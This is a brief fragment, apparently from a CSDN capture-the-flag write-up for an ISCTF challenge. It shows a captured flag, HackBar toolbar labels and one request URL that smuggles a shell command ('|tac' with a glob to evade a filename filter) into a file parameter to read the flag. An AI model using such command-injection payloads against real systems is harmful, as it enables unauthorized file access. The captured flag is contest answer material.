 ISCTF{Fuzz_is_a_great_trick_Did_you_find_curly_braces?-Jay17}
HackBar 元素 控制台 源代码/来源 内存 网络 性能 应用 Lighthouse 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://43.249.195.138:20057/?file=|tac /fl[a-z]ggggggg.txt
CSDN @Nanian233